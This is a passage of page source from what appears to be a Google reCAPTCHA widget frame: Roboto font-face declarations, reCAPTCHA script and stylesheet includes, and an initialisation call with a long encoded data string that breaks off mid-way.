  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Gn66Rcowql0WIte8ASyQTQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Gn66Rcowql0WIte8ASyQTQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Gn66Rcowql0WIte8ASyQTQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22wo9aw7kmAXAow4AAZTPCusOiER1fwoHDrjLDssKWwqXCuMK/wonDr8K+EcKMS8KJwrkpEgdLCjLCj8KZdsOFX8KnJcKuwq/Dlj/[base64]/CqErDhEXCncKYdsOMwqhSQMKqw6c4TcO/[base64]/DlsK1Dh7CnzAFFcOcw4XDu8KOc0HDg0nCgcKsD8OJHW7DtMO/[base64]/ChsO3wqTCvWJhwoDDsMOAHMO/[base64]/w48jwpLCnMK5w7LCqXYsw4zCuGh/[base64]/GcKyL8O2w54KwqvCg8OCDcO8wrbClsOoenUtwqh6wprDocOHGsOOwrpRwq3DrcK4wo0KY3PCucKmXMO0MsOeZHltw79oSFUNwoLCh8KTwpBRcMKQKsOsBsKAwpLDly3Cnxd8w5/[base64]/DtxbCoDTCk03Cm8OTw7TDuxnCr8OZwpnDisKIAmkfwrpow78cZMOeQlHDk8K4SnbDsMOpCH7CkTnDpsK/HcOdZlQSwq3Cmllww5QnwrwUwoPClXHDqsK0BcO8w48sdWUzJMOPRsKzJ2TCsGZWw60CQUptw7XCl8KLYFvDvk3CucKHB3PDusOsTUt/HcKsw5zCuyAZw7LDk8Kdw4zCmFEyc8OGUgoRXAwfw6ABMkVRcMKvw5lUFyp4dGfDtMKmwrXCocKNw6FmVw4nwoLCuGDCgTzCnMKFwrFlEcO6AEQDw45BMsKvwowlFMOCw6I/[base64]/TMO9w6EdASB0woAHIcO1N8OIw7A/TcK4FzQnwqzCj8KtwpJPw6TDmsKaCGnCvUbCikU4DcKzw40LwoHCoFUTaGodJEwawq8+d3sDKcOXKXc3NkfCpsKYA8KvwrrDvcOyw4TDtAMKCMKkwrfDtyhpDMO/w6ZaOlTCgCprTH0Yw4/ChsOrwqnDl2bDpw1oBsKgcnk2wrvDt3tLwqLDnh7ChkxCwrvChhY5DRDDumZFwoPDhEjCgMKOwr4OaMKLwpBOLQ3DtxzDiGVhAcKZw7kJDMOZKBgyMhhFID3CpFduEcOdOMOxwqItKXYKwrEZw5bCumV/E8OPc8O0cz/DqxxBfMOFw7bCo8OgK8Oww6l8w6LDtSgaPU4/EsOVOwHCksOMw68vFsOVwo40Dlg9w6PDvsOzwofDgMKID8Ozw4coUMK1wp/DghfCksKbEMKfw5gUw6nDjmc+YQHCqMK+FUsyLsOOBAhpHwzDkBTDq8OFw4bDkgoVNRUcHx/CusOka8KFYhsVwp83JMOaw4d0IcOMIsOEwr5vMX94wqbDnsOjRCjDvcKpw5NwwpfDssK1w6DDmGvDuMO3w7IYPMKhGVfCvcO5w6fDrBxmG8O/w5t7wrnDtBsSw7HDgMKnw5XDmcK2w4MZw57ChMOvwqlXKCRkDRY+Ti7Cg2BWEkkmfiYswr4zw41MfsKUw6MpPmPDp8OwN8KuwqI+w40Vw4TClcK0ZzMXLknCi0gzwqjDqCg/[base64]/Co8Kxw4fDuGbDhMKZw4ZLZUzDqcK9UcKyD8KMbVpJFxFmXi7CqMK5w4XCoEHCrsKzw6MxWsOtwotdNcKeeMO9GsOwC3nDpW7DjMKxJW7DhcKlKEg+TcKDKQ5gFcObHmXDgsKOw44cw7nCkMKwwqcQwog6wqnDiibDiGzCuMKELsOxDB/Ck8OOEkXCrMKUN8O9w68Zw5NoeWIxwr4jJSjCu8K5w5jDgQNcwrB2R8KOIcO+P8Kcwo85I35YwqTDhcKsKcKew7PDssOfZXcNUsKOw5fCsMKwwq7CncO7CWjCmsKMw5TCgE7DuBnDtgUBSgPDncKTwr0tKsOmw6UDPcKQX8OMw4MRdkHCvwPCmk/DgV/Dr8O4KFTDuSZzwqzDpm/CgMKKWitgwo3Cp8OTw6Mpw4pTCXZ9dRlxccOPw6BEw6w3w7XDoCk0w40Hw693wpxOwr7ChsKgUMOaMWMbWsKLwoUMbcOcwrTChMKxw5sEOsOIw7RyM2xfUsOucxnCq8Kzwrd4w5RFwoPDhsORBcKmRAfDp8O/wpR8KMOadQ93O8OCaCMNIklnasK3SU/[base64]/w6nCjGQrw7nCjX7Di8OOwpoLDcKRwqBhWcO3cRHDgx5dwrlJw7sMwo3ClzfDkcKTPH7DrQ/DrwXDtinDk0B/wrAZR0/Ch0zCuUkTCsKVw7bDqsKrSQ3DgmBvw7vDm8OJwoNfL1TDmcKxFcKCHsKxw7BHEk3ChMOyRUPCucKNVQhZbsOwwobCtx3ChcKdwo3CuwDClRYuw4jDhcKaYMKxw5DCjsKuw7/Cl2/[base64]/DcKBw7/[base64]/CsHY6OsK8wpslQsKbRy1MYMKsw6gFwp1Fw6/DvyYYw4jDpkgYb3UgccOyWxENNH/Dl0dOcyBPAgU7SBbDkTrDkDXCojvDqcKmExnClTvDqTccw5TDtRZRw4Qhw6fCjUfDpXc4XGfCpjMXwqDDmjnDmcO+fT3DpUBbwp5EG3/[base64]/Ct8Oowp/DrsKQwpjCscO7N8KxUnY0KAXCo8O3w5XDkz8TUTACRcOZAQlmwoHDlWXDssOkwqrDkcOdw4fDphjDqQE3w7rCikfDuEQ8w4nCr8KEZsKPw4/[base64]/w53DmzMpAUpBJGkqccKswrFIwqxtXcO4wooOwoZLdDDDgcKgw7hewoFjCcOJwp7DhxZfw6TCpVvDvn5Jfmxtw7sVRsKmIMK7w5oBw6pyI8K7w5TCgmTChi/Ci8ONw4PCscOBTQbDgQ7ClTpUwodCw4hlFiIhwrLDh8KFPH1YUcO6w6ZfFHo6wrRGGTvCmwRXVsO/wrkywp15BcOhUMKVcx4vw7jCph4TJQg6UMOaw5oZNcK7w5PCuEMFwqbCkcOXw7lDw4R9wr/CgcKmwpbDi8O4S3TDt8OIw5YZw7lGw7VPwpUzPMKcRcOywpEywpA0KSPCqErCmsKaY8OGQxEIwrY1fMKjShjCghwoXsOtI8KJCMKtW8OTwp/Dr8ONw4HDk8KBOsOWLsOow5XClwc3wqbDlmrDsMOuSRbCsUwdbcOcX8Kfw5TCgg0pO8KeJ8OWwrJ3ZsOGDhAjVQjCmSYqw4XDhsKGw6o/[base64]/Cv8ONSSwxw71WwoRFwq1Ww7IuFU1cw6nDosOww6bCj8K9wpx7UFRKw5N/QwvDo8OIwrfCr8KSw74qw5AJJFFLBgt8a0dkw59jwpXCmsKcwpLDuzjDrsK+wr7DkFVCwo11wpJUwo7DnnvDqcOXw6zCksOWwr/CjyFmFMO6RcKbw5kIWMKHwrzDs8OrGcOiR8Kjwp/[base64]/[base64]/Dg33DhCfDgUPDosKlw6oZasKmTnLCqFNaAzvDm8K7w44dwq0iY8OuwqxJwqzCv8OUw6AEwprDrMK6w4rCmGfDgxUCwrzDpj3CqA02FV5xXm4Cwo5AS8Knw6Izw4M0wofDkSzCtEJGXXRmw7fDksKIEQU/wqzDg8KBw7rDucO8GTrCmcKnaHTDvSzCh2LCqcOowqrCrHBRwrgFDyB8XcOEOFXDlHIec1LDscKDwovDv8KccwHDkcOXw68DDMKzw4PDlsOjw4rCgsKxTMOcwpkKw60Iw6TCqcKowqfDhMKcwqPDjcOQw4/Cp0tGLSbCj8OYasKGCGdrwoRWwq/CusK0wpvDkRDDgcOAwqbDowQRCWdLAGrCk3XCn8Ogw7tqwq41LcKPw5bCu8Kaw5R/w7AAw69HwqdywpF2A8O9CMK8BcKKUsKYw7trE8ONDMOkwqPDkwzCmcOXCUPCoMOuw4I4wrhoWUV0airDmkdHwoDCu8OiU14jwqfDgyPDvABCdsKFcWpZRCE+G8KkJklJGMOxdsOcHmDDhcOMZVXCi8K1woh5ZE/Cs8KOwp3Ds27DgWvDm0xww7LDv8KiNMOoBMK5Y3/[base64]/wrPCpcKFwpkKMsKgwqo8TTHChDgqKnPCpwFUa8KbQMOBOTAWw7dYwovDjMOmRsO0w4vDjMOKQ8KyK8O8Q8Kgw6nDl2zDuz0CXhclwpXCksKUDsKhw4/Dm8KZE3gkZgFgEcOAU3bDmMKuCHrCu0AqQsKawpzCvMOaw7xhJ8K5EcKywq0WwqIHa3PCr8Ozw77CjMKuWzAFw6kww7bCisK6Z8KbO8O3TcK/PMKJD3gIwqU8W3ohKQnCkU5Zw5DDsTpTwqBFLRRMYMOBAMKHwpwuGMKyCRQYwrQuZ8Kxw4IvbsOaw5dQw5k5BiTDsMOzw7JmKMOgw7VsYcOcRT/DgVDCpWPDhzTCqwXCqghTWcOWasOtw60CIBg4QcOgwrbCrS4mU8Kuw615AsKuLsOQwpAvwrs4wqoDwpjDqkvCp8KhPMK1EsKyNgfDrMK3wphPHyjDu11mw5Fow6jDo201w6wmTEt6MHDCr3ROA8KGKcK/w7BNTcOrw53Cs8OGwoQxBAnCvsKZw5PDk8K1X8K9Cxc8AW07wrEIw5Yzw7lewoTCnRPCjMKgw7IKwpZnA8OfFxDCshFwwr/CgcK4wr3DkTXCu3kTdMK5UsKpCMODRcK0L0HDnQkuHxctYCLDsk1ZwoDCvsOTQcK1w5oKf8O+BMKMIcK9cH1CQQpBFAjDgEMcwrhww6bDgwdCcMKyw6fDuMOBA8KGwoxBGlQON8O+wrLCgRXDpynCjcOLf2thwokRwpRHaMKvaBLCisOJw6zCsQ3CoUpWw6LDvGfDuw/CsRoewrHDkMOqwoUFw7EGWcKzaznCn8KAQ8ONwovDoUoGw4XDosOCUhE6B8O2BGZORcO9UzbDgsK5woLCr0cKPTw4w6jCuMOEw7JCwrvDo27Cjys7w5fCkQlWwpU5TD53YUTCksKqwo/Cr8Kzw7cUHTbCintgwo1JIMKTasOqw43DiBsAeTvCinvCqnQVw680w63DrXl+WU1kH8K2w795w4hFwowXw5vDvCfCgSrChsKMwpLDjxMhW8KYwpDDjicgbMOiw5nDj8Kpw6/[base64]/[base64]/Cg8O1SV4ZJsOtasK2wpDDh3w8wogRw7DCoDLDikE0CcKZw5gYwqkULWDDvcOYfEzDkFBySMOeCm7DvyHDqH/[base64]/Dn8KXJgZoaX/CllXCrlY3w6MZTsOadMOvw5bDisKcBVDCp8O3w4nCmsOhw4BWw6AGX8ORw4nDh8Kuw6jDuhfCocOHJ18oC1XCgcOlwpYpWh88w7fCoV1LTMKtw7EydsKpZGPDoSnClUTDn0swKyvDp8O0wpATJcK4MBjCr8O4OSpWwprDhsOdw7LDsV/DmClZw6MmKMK1IsODECA2wrnDsAXDlsKGdVHDuE4QwrPDpMKHw5MAf8OBKmjCn8KVGmjCoGo3acO8JsOAwoTCncONPcKza8KQEyQuwr3CmsKfwobDtsKGfx/DocOnw4ksJMKVw5jDmcKtw51dMQrCl8OLPQ8xci7DncOFw7DCpcKyWVN2d8OQRMOmwpMbwqAuf2XDpcOcwrsKwrDCimbDrz3DuMKMQsKTZj4/[base64]/DhsOAKsOTwp5Vfi0vw5vCisOsGgjCr8Oxw7/DmHbDpcK0ACE2wrJPw6cbbMOKw7MFSlzCsxN2w7Yna8OAeGjCnxrCqyvCrVNFDsKSGcKJbcOJCcOUd8O1wpQXAV9rInjCj8KrYTjDnMOAw4LDpDHCv8K5w5FiXSvDlELCg0pwwrMsWcKKY8O2w6JXCnxCRMOiwrQjEsOvbUDCnA3Cv0YuNWljOcKqwoIjJMK/w6cUwr4vw6fDtUtNwpgMUCfDg8KyQ8OQHl3DnStxLnDDmVXCnMOafcOfHjgqdyjDnsOlwpzCsnzCswtswrzDphvDj8Kbw6DCr8KFHsOEw4nCtcKGRDpsYsKtw7fDkXhYw6TDiXjDq8K+Cl/DnWtOW083w4DCrxHCkMOkw4PDmDwswrwFwoUqwoweThzDvSvDssOPw4nDj8O3HcKvYDg7Qj7DhsOOOg/DpH01wqnClmpCw6o/[base64]/Dj8KYwqQVf2PCpw5eJVTClsOFR8KdJRdEw4ZXW8OGf8OTwozDjcOcIDbDpMO9wqLDiixcwp/CoMOhEsOGYMKYHz/CisOFR8OGbSgDw78cwp/Cj8O6L8OmAcOEwp/CjQ7CqXRdw5/[base64]/CpgZCEMKqwqbCrMOTw7JUwpvCvALDmkcrVAsxVRbDrsK9w6IeV3kUwqnDm8OHwqjCiF3Cq8OETlUTwr7DsWEPPsOvwpbDt8OrKMOwXMOnw5vDm3dHQCrDk0PDhcOrwpTDr0vCjMOjKADCksKjw7x5Un/CrDTDsiHDmnXCqicQwrLDm2AHcGYqcsKtbjRDRXfCjMKdHHNTa8KcEMODwo9fwrVPbsOYYlspw7TCg8KjPE3DhsKIfsOtw5wXw6FvZ2cGw5XClj/CuEZzw5R/[base64]/woHDjsKkw4ZUw7Y6w5DDl2/CiT5XbsKQZRN2V1zDlcOXC0fDqsOmwr3DvgBCL0TDj8KSwrxXL8KOwp8Fwr9yJcOucBEmMcKdw7JnQ2BOwpgeSsOrwoAEwoNlDcOYdTLCj8Kaw70fw7LDisOTUsKzwqQVEMKlYWLDlHPCon3Cg0BTw4wGUhJWGTvDnhgWb8Kowph7w7vDpsOUwo/[base64]/wprDh0TCsQjDrcOiwo9HIMO8wq/DpzDCmxNLw69tEsOrw6DCn8K0wojCgsK6aSTDg8OuI2PCsCtWM8Kbw48WdltfITo9wphJw78+dXYhw7TDmMKkdzTClw4bVcOhbl/DiMKDU8O3wqAVM1XDtMKheXbCp8KGLkEnU8OEEMKOOMKvw4rCusOlwo9uLsOoCcKQw40INE/DpsOcTkDCuRJHwrwsw4BDC3bCq0N6woFTW0DCsSjCg8KewrI4w6cgAcKZIMOKdMO9SsKCwpHDhcK/wobCj0wTw7EYBGU4TyUUK8K6YcKhcsKPSMO7Ix8qwqkOwq/CscKFE8Olf8OJwpxhNsOjwoMYw6jCisOswoVSw5czwqnDiBo5YjTDpsKJW8Kcw7/Co8OMP8K+JcKWAR/CssKzw7XCtUonw5XDkMOuF8Kfw5wYPsOYw6nDqix2NX05wo45EGvDi245wqHDkMKhwp83wrzDmMOWwo7CvcKcFGjCjWjCgSLCmcKkw78cWcKbWMKtw7NpJjDDnmfCj2dswr5eET/Cm8KhwpjDhB4yDSlowoJ+wo0iwq9fPAvDnEfDhllpwqB9w6cmw60hw5bDtlXDl8KswqfDmMKKeDgfwovDnwDDrMORwobCsCbCjWAEbnxpw5/Dsj3DsSkSDsOOZMOXw4kOMsOHw6bCtcKyGMOqL1NyHVoaYsKoRMK7wpZlEm3CvcKtwqMGTQwvw50wfw/[base64]/DrgLCpsKPPShmL0vDksO+TsKKIQ3ClB3CjsOXwrEzwpPCszHDsFBzw4zDiDrCjW3DsMKXW8OLwoDDgQQdJ2nDnVQeAsO+Y8OKSHxyDX/DjE4ddkHCgjk9w7Euwo3CscO/N8O9woLCtsKDwpXCpyYqLcKyY2r